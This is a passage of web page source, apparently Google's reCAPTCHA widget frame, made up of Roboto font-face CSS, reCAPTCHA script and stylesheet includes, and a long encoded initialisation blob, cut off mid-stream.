  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dZ5bnefxrjAJ3HzhC72eOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dZ5bnefxrjAJ3HzhC72eOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dZ5bnefxrjAJ3HzhC72eOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CocOqbksgCsK3L0VdBUjDoltVEcKMw6Uic8KsY2/Csy8jFSXDk8O1w7LDgMKMw47Dn0LDiMKeP3nChcOfw4vDvcKKw5FjJUcUw55XP8KRwrVzw7c+JMKyMD7Dm8KFw47DjsOqwqHDjAVYw7o8McOYw6PDvyXDpMOdDcO6w7hpw50vw6BnwpJRSFDDjEYOw5czYcOew7pgMsKLYsObPgp/w4DDuAfCp03Cj3HDh3zCh1LDnEAgYhzCnlvDil9bQMOTwr4TwoZUwoYhwoVzw7V9aMOdOiLDnGxvF8KRw4EoYwRIwqxHPMKlw651w4LCkcOgwrtIAMOLwr8OHcKpwr/DoMK9w6jCtjpjwo7Ctjg2P8KZJMKiR8K6w4V9wpg/w4lOSkfCq8OuJ23Cg8KIPk1Ww77DnCwKdADCmMOcw4MpwqonNDBve8OvwpzDiG/[base64]/[base64]/w7wxw7fDryLCvsK2e8K3wq/DjcOkw6YSCjFIw7N3OcKRwqTCvmHCssKgw7MYworCqsKqw4PCqA1awoHDrBhZM8OrJxhywprDicO9w6XDnjdDccOuJcOJw418esOdPk1+wpUsV8OBw4Rfw6IPw6vCpng/w63DkcKZw4DCgcOiGWswB8OXLwnDvlbDoBlOwp/[base64]/[base64]/CrMOXa0RfbSbDkMK4wppqw5DCmjQFw4lNGMKgwpLDrMKkJ8KfwonDo8Kvw5ciw5VoInx5wpAtFTnCv2TDq8OVLn/[base64]/Ck8Obw4tfDg3Cuzhdwpdew5RVw5YDw4ZKw6vCvsOdwoMKX8KDSH3CncOtw71lwoPCmC/DisK5w7h+Dk1Cw5LDgsKmw51WERFRw7TCrEjCncO2eMKiw4XCtHt3wq5lw7IzwqrCs8Kgw51WcUzDqDjDsh3CvcKBTMKQwqsTw7zCocO3GAbCo0XCv2rDl3LClsO4GMODcMKmeXPDuMKlwo/CpcKGUMOuw5XDscOpdcKpJMOgF8OcwoEHFsKeHMOiw47CsMKxwrQswolEwqcqw5kgwq/[base64]/[base64]/wpPDocOweFE5b8KOw6PCsyTDmAzCs8K1wrDCsGZxUBECwrFewojCl33DrGvChzFgwonCjkvDs3vCpwfDicOyw6Udw41mL3nDhMKEwqwXw4QwOMKRw47Dn8K9wo7DqyBywonCtMKLBMOkwpvDusO2w5Vlw7/Ct8K8w4IcwoPCiMOVw5Zaw7/Cml04wpHCksKiw4p1w7Aaw50+AcORPw7DmnjDhcK5wqYywqnDkcObfW/CmcOhwpXCvENCNcKsw6lfwp3CgMKdXcKHMi7CnQHCgg7DvXANI8KmQzzChsKfwodGwow4RcK5wpbCiRzDnsOBBmnCn3kiCMKXb8K4MmzCnT3CgWbDin9pfsKbwpDCtidoOGdSWDA9XHdKw657DxDDpA/DrMK3w5HCsloyVV3DmyEqA0/CtcOmwrV4bMKyCicywooUVWZEwpjDtsOhwrrDuF8swoApfhdGw5l+w53Cp2EPwqN0K8KAwpjCtMOVwr0iw7RQcsOGwqjDoMKDNcOUwqjDhlXDoyXCqsOCwr7DpxkLMBZbwqHDuw3DlMKgKwzChSBNw5jDvyvCoS9Lw4FZwoHDrMO1wplswrzCjyLDpsK/woU2EU0bwrQzJMK7w7TCmGnDoknClgLClsOfw6Q/[base64]/Dk8Oxw6hHIhjDgWVow4nCncOvwrfCqjbDlH3DoMKYwpREw6UkZjsew6rColbCtcK3wrpHw7/CucOrZMO3wphWw6ZlwqTDtDXDvcOwNWTDoMO7w6DDvMKVV8KIw6dIwrpdd2AFbiV1Ej7DgClSw5cow4XDj8K/wpzDrsOlL8OmwpUPc8K7AsK2w57CrmkUPUbCvHnDhxzDrsK/w5nDo8OnwrxVw7MndzDDmRfCm3XCnBzDssOCwoZoEsK1wotWZ8KMMMOUCsOHw4bCisKww5sOwp1Hw4HDnjgxw4l+wp3DjDQiVcOteMOHw7LDncOeBEI0wq/DoDZSfh9jLCjDl8KXBsKhbgQpW8OPesK/wqnDh8O5w4/DmsK9SDfCnsOWdcOzw6bDgsOKIEXCsWRww4nCjMKvQy/Cg8OIw5XDgFXCu8OtdcOef8OdQ8K5wpDCrcOKJ8OMwopZw7dkIsKzwrhbwq5LUVZ7wqgiw5jDlcOVw6t+wo/Ct8KLwo8Bw4HDgVXDr8OOwrTDj2kXbMKkw73Dj0JswpplZcOsw7gONsO0AzZ/w6cZYsO8IRgcw5ocw6Z3wrVMbTgDFRjDo8KNcSLChTcsw6/Do8Krw4PDjUbDvF/Cj8KYw7kEw4jCn3JABsK8w7okw7zDiE7DviPClcO0w7bCiUjCp8OJwrrCvmfDhcO4w6zCtcOVwqzCqAF3RcKJw58iw4jCksO6dlPCtcOlbnbDkDvDvRFxwq/[base64]/[base64]/DrsOwZ8KQYnrCscKCw78Iw41Xw5TCmMK+wq5LX0VrW8KhwrcJF8OUwp8VwqFjwppSE8KtXmPDksOjIMKAeMO/[base64]/DrSoYwqMsDgTDjS9Jw6xBw7oPJcKebyN0w5UbO8OuHRl6w71yw7vDjREQw7QPw6Uxw5fCnmxsKk1xf8KiF8K9NcKJbU48XsOpw7LCscOWw7AFOMKQFcK4w5jDlMOKJMOOw5bDiHl4AcKYT2U2W8Kywq96flfDhMKBwohpYk9kwoRISsO/woZFZMOpw7vDqXorbFoQw4Jhwrc5P1Iae8OwfsKgJDDCgcOowr7CqgJ7JsKCEn4QwpPDo8KxPsO8JMKUwpctwonCqBdDwpklRAjDuj4owpgxRn/[base64]/woTDjsORMB9uVxAgw5XCoSrCsB3DjMOra2oCAcKVQMOXwpFZNMOtw63CuwnDhQ/CjgPDnUNaw4U0b15Xw5TCqcK1YULDoMOuw4vCuG9zwrQFwpnCmVPCq8KdVsKEwqDDv8Ocw7vClVzCgsOawrNqRA/Dr8ORw4DDjggAwo9QKwXCmRdsccKTwpDDnhkBw694GgzDssO4Vz91bUFbwo7CvsO+BnPDr3Agwqs8wqfDjsOmacOTc8K/w4N2wrZWHcOpw6nDrsKoVlHCqRfDkUJ1w6zClWNkB8KfFRJIDBFVwpnCmMO2LExNB07ClMKrw5NYw5TCu8K+d8KMbMO3w6/CqjoaLFnDqnsPwqQ9woHDoMOgYWl0wrrCuBR0w4jCl8K9CMOje8OYQl9/wq3DvjzDlwTCmV1accKMw4JuRQQTwoRyYC/Cow4SLsKOwq3CkTJow5HCrjLCjcOCwqrDqBXDvsK1GMKGw6zCsQPClMOOwo7CsF3CpT10wosnwoU6bkjCm8ORw6nDu8OhcsOxHzPCsMKNfyYaw7cbXhnDui3CuGczPMOqb1rDhnrCl8KZwo/ClMKza28ww7bDs8KKwro7w5hrw6nDpB7Cl8Kiw6pbwpZGw5Vgw4V4NsKzSlHDqMOhw7fDvsOjOsKcw47DhG4UUsO5c2nDqVNNccK8DcOvw5ZFZll1wpYbwq/[base64]/DucK7w5N5w6TDjcOfwp07C8OBLcODSMOHC3AoBQXCu8OULcKnw4LDkcKxw6nCjGo3worDqzgiLHnCkXDDlBTClMOaWA3CkMKFSlJAw4HDjcK1wp0/D8K5w54ewpldwoEaShZGN8Oxwr5Lwr7DngLDmMKVGizCmTDDkcK/[base64]/wrMdegdvH8OqUxNHwq9gHMKmw7zCkcKvw4gwwoTDhkluwrlcwrEIdjIoYsOrTGvDlS7CgMOvw5EBw4NDw71ALFJpMMKDDDvCmcKcb8OGB0JiTSzCjmBYwrnDqkJdBMKSw5Vlwrhvw5gzwokYZkZlGMOeRMO4w51wwo9Vw4/DgMK9PsKQwrFADgooc8KYwr9XDwwkQAI5wp7DocOuCMKUFcObCi7CpzHCtcOdD8K5anNRw6bDp8OAYsKgw4cWd8KrfjLCkMOLwoDCrn/CimsHw4/CsMKNw6oaRQ5xP8OAfhHCtCPDhwYTwrXDpcORw7rDhVrDkSBXBwtpS8OSwq1nIcKcwr9lwrQILsKewp/Dk8OBwo42w4jDgDJPFDbCuMOow5lZVMKhw77DqcKgw7LCmw0ywo16dBsOak8hw4JZwrxvw554OcKwEMOmw4HDhkdGBcKXw6rDicO1GnpUw5/Cn23DtFfDkR3CpMKdXQtCJ8OyGsOtw6Bvw4bChl7CpsONw5jCtMOtw78gfEZEXMKNdg/CiMO5DSghwr85wqLDqcKdw5nCicOAwpPCnw51w7HCkMKWwr5ywrXDii1Mwp3Di8O2w4VSwpk4N8K7JcKUw7HDlkhWeQ5Aw43DmsKjwp7Dr0rDmAfCpHbClEjDmA/DiX9bwqEdehfCk8Kqw7rCgsKbwp1HPz3ClMKZw5bDmXFRJ8Kuw6LCvjBWwpVdL2kBwpkPDW7DlF0ww5kPL0lcwoLCnENtwrVLGMKcexzDgETCnsOJw4zDmcKAdsKTwpYwwqTCn8OPwrlhC8OEwr7CnsKROsKzeT/DpsOLGAnDuEtmE8K0wpjCgsKeZMKOasK5wqHCglnDqk7DqAfClAbCtsOxCRkVw6FHw6nDhMKcK2LDpH/Cihwuw6HClsKLMsKEwq0Fw71nwpTChcO5f8OVI1zCvMKbwonDmS/[base64]/[base64]/[base64]/Ckysof8K8Nn8MYsOGwqJCw7JFw5HDr8OGPHVJw7jCoHTCucKTLWQhwqTCm2HCi8KCwozCqH7DgzxgCkfDpHc6EMKNw7zCvS3CtMK5QnnCqEBVA2wDCcKGbj7CicK/wqM1wp1iw4l6PMKIwoPDp8OWwojDvG/CvGUaesKhA8ODDF3CmMOUZgYIa8O9AjJ6NQvDosO5wpnDlHHDlMKrw6w3w58YwqUjwq85CnzDmsOaHcK4FsO4VMO1bcO6wrYkwpcBQiUdEkQ2w5LCkFjDslUAwr/[base64]/DuCvDrsKfw67CphFZLsKnw77DlcKpRMObwoYZw5nDl8Olw7TDhsO4wrbDr8O4GDAJZGUqw59hJsOkBcKMdQ1GUhVQw53Ds8O8wpJRwpLDmhojwpoSwqPCkSfCrlY/wqrDlxTDmMK5QSxRISfCj8K1VMOfwpI8UMKCwoTCoCvCvcKwGMO7MhTDoCs4wrLClCDCozgBScKywqDDryPCmsOjesKPfHdFb8Ogwrp0NCTDm3nCtFIxZ8OIH8O0wr/[base64]/Dsmd/[base64]/CksOOwpc/VcO/S8K1dsOEXcKxwowCbsOQbA5ew4DDtwQww4JdwqfDlB7DvMOqXsOSRTLDqcKYwofDmAhCw6g2NQEtw4cYRsKnYsOOw4BxAABiwqFwOR/CgRdia8O8WhMxLsOhw4LCqiRuacKgEMKlFcO4NBvDoVLDhcO0wqzCm8K4wonDnsOmVcKjwogHQsKJw68iwp/CpwkMw45Gw7rDkSDDjiIoXcOkG8OKTQlUwpUYSMOeFcOBWRhzWGjDqBDDqkXCnBfDjcO9aMOQw4/DnQxlwq8eQ8KOFxLCr8OIw6pobVErw54pw5tfQMOEw5YeAjfCih8ewo4ywrJhaDw8w6/DjsKRQE/CrnrCl8KISMOiE8KtA1VHL8KHw6TCh8KFwq1zS8Kiw79sJhcdIXjDv8OUw7U4wolqb8KAw4QVUnRdJR/CuypxwpHCvMOFw53ChDpYw707TgnCs8KdOXtkwq7CisKmdCVDFlLDssOIw7IDw4fDkcKVIVUawpJEfcOhcMK/[base64]/Bz7ClMKAwpDCgnx+woPCvcOxwrQSw7jDl8Kdwp7DsMKpUzAYwoTCtGfDpHgAwq3Cp8KZwqg/ccKSw5VwfsKzwotZbcKcwpzCi8KgMsOYQ8Kqw5XCqV/DucKBw5ItfcObNMOpJMOgw5LCoMOSS8OdbRDDuRcsw6JGw5DDjcOTAMOMQsOIA8OSLFEHeg7CtkbDm8K1HCxiw4Erw5XDrXx5OS7CihtQXsOpKMOTw7vDj8OjwrbDsy3CoXXCiVFRw6HChiXCqcO+wq3DjBzCscKdwqVew7VTw44Fw4wWKjzCrxHDtiQkw4/Cp31HP8Kdw6YlwrJ0U8Kewr/CucOgG8KZwoDDkCjCkh3CvCbDh8K+LyMWwqRwGSIxwqXDsFYOBC3CscKuPcKtE2zDksObQ8OzfcK0b3fDvjbChMOdOl0KeMKNZcOEwrfCqkPDolIfwrjDpMKJYMOZw73DmUPDmcOhw47DgsK6BMObwoXDviJLw4ZwA8Kww4/Dm1t2YG/[base64]/CgMO9wq94woNDwqDDrsOFw4TDmjJsUzIowq0BJmgZdHbDvMK8wptPTS1ifFMswq/[base64]/[base64]/CtMK7NcKbw69jLMOffhtOIBFVwrhEwpdcHMOLC0XCsShXNcOpwpfDncKDw74POgfDlcOXQ01DBcKNwpbCicKZw6/DrsOGwoXDv8O8w6fCuXNoK8KZwp8zZwAxw7nCiiLDrcOBw4vDlsK8TcOAwqLCusOgwpjCjx45wrMLbMKMwrBSwrcew5PDqsOZSUPCoXHDgHVawrdUCsOLwq7DisKGUcOdwoPCjsKyw7hgAAvDscOhw4jDqcKOPF3DnAEuwrjDoD5/w47CpnvDpUJFfAdORsOQYwVsa2TDm0zCicK8wrDDksOQJ3XCtXbDowt4bnfDkcKNw6YGw7R5wpIqwrUrN0XCjGDCi8O2YcO/H8KFQ2cvwrTCmlcswp7CmnDDvsKefMOmSFrCiMO1wpX